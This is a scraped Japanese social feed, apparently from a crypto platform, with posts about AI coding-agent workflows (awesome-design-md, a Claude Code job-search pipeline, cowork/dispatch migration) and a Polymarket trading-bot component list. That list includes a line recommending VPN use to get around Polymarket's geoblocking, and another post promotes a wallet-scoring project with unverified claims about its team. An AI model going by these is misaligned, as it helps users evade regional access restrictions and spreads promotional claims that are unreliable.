各ラウンド前に適切なイベント/スラッグ/マーケットを見つけるために
> CLOB WebSocketによるリアルタイム注文板データ (275イベント/秒)
最良の買い/売り、ライブ価格設定、適切に取引するのに十分高速
> REST価格フォールバック (10イベント/秒)
WebSocketのフローが途切れた場合に備えて
> Polymarket過去結果APIによるターゲット価格抽出
現在のラウンドのターゲット価格は前ラウンドのクローズ価格 / 現在のオープン価格であり、過去結果APIは正確な値を即座に提供します。
> py-clob-clientによる注文配置
署名、認証、注文作成、キャンセル、約定
> Polygonウォレット認証
通常のウォレットまたはプロキシウォレットを使用するかによって適切な署名フローを選択
> EIP-712署名
これを誤ると何も動かなくなるため
> 約定監視
ポーリングまたはユーザーチャンネルWebSocketを通じて、何がいつ約定したかを正確に把握
> VPN /ジオブロック回避(必要に応じて)
インフラの場所によってはPolymarketへのアクセスが制限されることもあるため
これらをエージェントに渡し、あなたのロジックととも
- 報酬
- いいね
- コメント
- リポスト
- 共有

プロのウェブサイトデザインを、エージェントに1000のデザイン指示を出さずに実現する方法は?
それにはたった1つのGitHubリポジトリ:awesome-design-mdを使うだけです。
毎回プロンプトで全体のビジュアルスタイルを説明しようとする代わりに、エージェントにDESIGN[.]mdを渡します。
同じように、AGENTS[.]mdはエージェントに構築方法を伝えるのに対し、DESIGN[.]mdは製品の見た目を指示します。
このリポジトリは、実際の開発者向けウェブサイトから抽出されたDESIGN[.]mdファイルのキュレーションライブラリです。
具体的な使い方は次の通りです:
1. リポジトリにアクセス
2. 好きなスタイルを選ぶ
3. そのサイトのDESIGN[.]mdをプロジェクトのルートにコピー
4. コーディングエージェントにそのファイルを使って構築させる
5. 必要に応じて、巨大なプロンプトを書き直す代わりにDESIGN[.]mdを調整
原文表示それにはたった1つのGitHubリポジトリ:awesome-design-mdを使うだけです。
毎回プロンプトで全体のビジュアルスタイルを説明しようとする代わりに、エージェントにDESIGN[.]mdを渡します。
同じように、AGENTS[.]mdはエージェントに構築方法を伝えるのに対し、DESIGN[.]mdは製品の見た目を指示します。
このリポジトリは、実際の開発者向けウェブサイトから抽出されたDESIGN[.]mdファイルのキュレーションライブラリです。
具体的な使い方は次の通りです:
1. リポジトリにアクセス
2. 好きなスタイルを選ぶ
3. そのサイトのDESIGN[.]mdをプロジェクトのルートにコピー
4. コーディングエージェントにそのファイルを使って構築させる
5. 必要に応じて、巨大なプロンプトを書き直す代わりにDESIGN[.]mdを調整
- 報酬
- 2
- コメント
- リポスト
- 共有

私が見た中で最も実用的なClaude Codeプロジェクトの一つです。
これにより、Claudeを完全な求人検索オペレーティングシステムに変えます:
> 求人のスコア付け
> 各役職に合わせた履歴書の作成
> ポータルのスキャン
> 応募の一括処理
> すべてを一つのパイプラインで追跡
具体的な使い方:
1. リポジトリをクローンして依存関係をインストール
2. プロフィール設定を追加
3. 履歴書をcv[.]mdにドロップ
4. リポジトリ内でClaude Codeを開く
5. 求人URLまたはJDを貼り付ける
6. 完全なパイプラインを実行:評価、カスタマイズされた履歴書、トラッカーの更新
今の最高のAI製品のいくつかはただ:
高摩擦の意思決定を中心とした構造化されたワークフローであることを思い出させてくれます。
原文表示これにより、Claudeを完全な求人検索オペレーティングシステムに変えます:
> 求人のスコア付け
> 各役職に合わせた履歴書の作成
> ポータルのスキャン
> 応募の一括処理
> すべてを一つのパイプラインで追跡
具体的な使い方:
1. リポジトリをクローンして依存関係をインストール
2. プロフィール設定を追加
3. 履歴書をcv[.]mdにドロップ
4. リポジトリ内でClaude Codeを開く
5. 求人URLまたはJDを貼り付ける
6. 完全なパイプラインを実行:評価、カスタマイズされた履歴書、トラッカーの更新
今の最高のAI製品のいくつかはただ:
高摩擦の意思決定を中心とした構造化されたワークフローであることを思い出させてくれます。
- 報酬
- 1
- コメント
- リポスト
- 共有

現在のdispatch + coworkの主な問題点:異なるプロジェクトごとに複数の会話を並行して進めることができないことです。
coworkはバックグラウンドセッションを問題なく処理しますが、ユーザーとしては一つのスレッドに縛られています。
私がコンテンツパイプラインに取り組みながら、同時にトレーディングボットの反復作業を行いたい場合、別々の会話と異なるコンテキストが必要です。
すべてを一つのdispatchスレッドにルーティングすべきではありません。
anthropicはプロジェクトごとのスレッドを追加すべきです。各プロジェクトフォルダには独自の会話、メモリ、コンテキストが割り当てられます。
これは難しくないはずです。インフラはすでにプロジェクトとフォルダ選択で整っているので、あとは適切なマルチスレッドUXを整えるだけです。
原文表示coworkはバックグラウンドセッションを問題なく処理しますが、ユーザーとしては一つのスレッドに縛られています。
私がコンテンツパイプラインに取り組みながら、同時にトレーディングボットの反復作業を行いたい場合、別々の会話と異なるコンテキストが必要です。
すべてを一つのdispatchスレッドにルーティングすべきではありません。
anthropicはプロジェクトごとのスレッドを追加すべきです。各プロジェクトフォルダには独自の会話、メモリ、コンテキストが割り当てられます。
これは難しくないはずです。インフラはすでにプロジェクトとフォルダ選択で整っているので、あとは適切なマルチスレッドUXを整えるだけです。
- 報酬
- 3
- コメント
- リポスト
- 共有

私は全てのopenclawアーキテクチャをcowork + dispatchに移行しました。
以下は、各openclawフォルダを移行するためのdispatchへのプロンプトです:
「[path]にプロジェクトディレクトリがあります。中のすべてのファイル(コンテキスト、メモリ、命令など)を読み取ってください。その後、すべての関連情報を1つのクリーンなファイルにまとめたINSTRUCTIONSを~/Documents/[プロジェクト名]/に作成してください。このファイルはCoworkで使用できるものです。プロジェクトの目的に直接関係する内容だけを保持し、関係のないものはスキップしてください。」
1フォルダ = 1 INSTRUCTIONS。これを使ってcoworkを開くと、そのフォルダにすべてのコンテキストが含まれます。
原文表示以下は、各openclawフォルダを移行するためのdispatchへのプロンプトです:
「[path]にプロジェクトディレクトリがあります。中のすべてのファイル(コンテキスト、メモリ、命令など)を読み取ってください。その後、すべての関連情報を1つのクリーンなファイルにまとめたINSTRUCTIONSを~/Documents/[プロジェクト名]/に作成してください。このファイルはCoworkで使用できるものです。プロジェクトの目的に直接関係する内容だけを保持し、関係のないものはスキップしてください。」
1フォルダ = 1 INSTRUCTIONS。これを使ってcoworkを開くと、そのフォルダにすべてのコンテキストが含まれます。
- 報酬
- 2
- 2
- リポスト
- 共有
CryptoAnalyst:
LFG 🔥もっと見る
ご存知の通り、私は @Tok_Edge にスマートマネーを投入しています。あなたのスコアは何ですか?
誰がこのプロジェクトの背後にいるのか調査しています。オックスフォードの経済学者、$10bn ファンドのマネージングパートナー、暗号通貨歴8年です。
これはランダムなデゲンたちがピッチデックからシードラウンドを調達したわけではありません。彼らは実際に資本を管理してきました。残りは自分で調べてください。ちなみに、彼らは100%誰が本物のスマートマネーかを知っています。
また、いくつかのウォレットをスキャンしましたが、スコアはあなたのバッグの大きさを気にしません。重要なのはあなたの取引方法であり、保有量ではありません。ホエールの優位性はありません。4桁のウォレットでも、動きが良ければ7桁のウォレットに勝てることもあります。これは稀です。あなたは確認したいウォレットを知っていますか?
確認するのにほとんどコストはかかりません。ウォレットをスキャンして、どこに到達するか見て、シェアカードをドロップしてください。最悪の場合、自分の取引習慣について何か学べるでしょう。
誰がこのプロジェクトの背後にいるのか調査しています。オックスフォードの経済学者、$10bn ファンドのマネージングパートナー、暗号通貨歴8年です。
これはランダムなデゲンたちがピッチデックからシードラウンドを調達したわけではありません。彼らは実際に資本を管理してきました。残りは自分で調べてください。ちなみに、彼らは100%誰が本物のスマートマネーかを知っています。
また、いくつかのウォレットをスキャンしましたが、スコアはあなたのバッグの大きさを気にしません。重要なのはあなたの取引方法であり、保有量ではありません。ホエールの優位性はありません。4桁のウォレットでも、動きが良ければ7桁のウォレットに勝てることもあります。これは稀です。あなたは確認したいウォレットを知っていますか?
確認するのにほとんどコストはかかりません。ウォレットをスキャンして、どこに到達するか見て、シェアカードをドロップしてください。最悪の場合、自分の取引習慣について何か学べるでしょう。
原文表示
- 報酬
- 2
- コメント
- リポスト
- 共有
人気の話題
もっと見る227.74K 人気度
286.19K 人気度
33.31K 人気度
99.1K 人気度
406.07K 人気度
ピン